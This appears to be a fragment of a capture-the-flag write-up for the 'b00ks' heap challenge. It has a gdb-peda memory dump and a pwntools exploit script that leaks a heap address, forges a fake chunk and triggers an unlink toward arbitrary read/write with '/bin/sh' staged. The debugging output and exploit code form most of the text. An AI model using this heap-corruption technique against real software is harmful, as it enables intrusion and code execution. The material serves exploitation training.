 0x7f8a6c550266 <__read_nocancel+13>: jae    0x7f8a6c550299 <read+73>
0x7f8a6c550268 <__read_nocancel+15>: ret
0x7f8a6c550269 <read+25>:    sub    rsp,0x8
0x7f8a6c55026d <read+29>:
call   0x7f8a6c56e0d0 <__libc_enable_asynccancel>
[------------------------------------stack-------------------------------------]
0000| 0x7fff5128d4a8 --> 0x7f8a6c4d35e8 (<_IO_new_file_underflow+328>:  cmp    rax,0x
0008| 0x7fff5128d4b0 --> 0x3
0016| 0x7fff5128d4b8 --> 0x7f8a6c81d8e0 --> 0xfbad2288
0024| 0x7fff5128d4c0 --> 0x7fff5128dbc0 --> 0x7fff5128dcc0 --> 0x7fff5128dcf0 --> 0x
0032| 0x7fff5128d4c8 --> 0x7f8a6c4d460e (<__GI__IO_default_uflow+14>:   cmp    eax,0x
0040| 0x7fff5128d4d0 --> 0x0
0048| 0x7fff5128d4d8 --> 0x7f8a6c4b5260 (<_IO_vfscanf_internal+2528>:   cmp    eax,0x
0056| 0x7fff5128d4e0 --> 0x7f8a6ca4a168 --> 0x55bb74c7b000 --> 0x10102464c457f
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007f8a6c550260 in __read_nocancel ()
at ../sysdeps/unix/syscall-template.S:84
84      ../sysdeps/unix/syscall-template.S: 没有那个文件或目录.
gdb-peda$ find leak
Searching for 'leak' in: None ranges
Found 1 results, display max 1 items:
b00ks : 0x55bb74e7d05b --> 0x4560803a6b61656c
gdb-peda$ x/10gx 0x55bb74e7d05b
0x55bb74e7d05b: 0x4560803a6b61656c      0x000000000055bb76
0x55bb74e7d06b: 0x0000000000000000      0x0000000000000000
0x55bb74e7d07b: 0x0000000000000000      0x0000000000000000
0x55bb74e7d08b: 0x0000000000000000      0x0000000000000000
0x55bb74e7d09b: 0x0000000000000000      0x0000000000000000
gdb-peda$ x/10gx 0x55bb74e7d05b-0x30
0x55bb74e7d02b: 0x0000000000000000      0x0000000000000000
0x55bb74e7d03b: 0x7878780000000000      0x7878787878787878
0x55bb74e7d04b: 0x7878787878787878      0x7878787878787878
0x55bb74e7d05b: 0x4560803a6b61656c      0x000000000055bb76
0x55bb74e7d06b: 0x0000000000000000      0x0000000000000000
gdb-peda$ x/10gx 0x55bb74e7d05b-0x3b
0x55bb74e7d020: 0x0000000100000000      0x0000000000000000
0x55bb74e7d030: 0x0000000000000000      0x0000000000000000
0x55bb74e7d040: 0x7878787878787878      0x7878787878787878
0x55bb74e7d050: 0x7878787878787878      0x3a6b61656c787878
0x55bb74e7d060: 0x000055bb76456080      0x0000000000000000
gdb-peda$
def author_name(author):
cmd(5)
p.recvuntil(': ')
p.send(author)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def main():
# Your exploit script goes here
# leak heap address
p.recvuntil('name: ')
p.sendline('x' * (0x20 - 5) + 'leak:')
create(0x20, 'tmp a', 0x20, 'b') # 1
gdb.attach(p)
pause()
cmd(4)
p.recvuntil('Author: ')
p.recvuntil('leak:')
heap_leak = u64(p.recvline().strip().ljust(8, '\x00'))
p.info('heap leak @ 0x%x' % heap_leak)
heap_base = heap_leak - 0x1080
create(0x20, 'buf 1', 0x20, 'desc buf') # 2
create(0x20, 'buf 2', 0x20, 'desc buf 2') # 3
remove(2)
remove(3)
ptr = heap_base + 0x1180
payload = p64(0) + p64(0x101) + p64(ptr - 0x18) + p64(ptr - 0x10) + '\x00' *
0xe0 + p64(0x100)
create(0x20, 'name', 0x108, 'overflow') # 4
create(0x20, 'name', 0x100 - 0x10, 'target') # 5
create(0x20, '/bin/sh\x00', 0x200, 'to arbitrary read write') # 6
edit(4, payload) # overflow
remove(5) # unlink
Python
制表符宽度: 8
行 67, 列 1
插入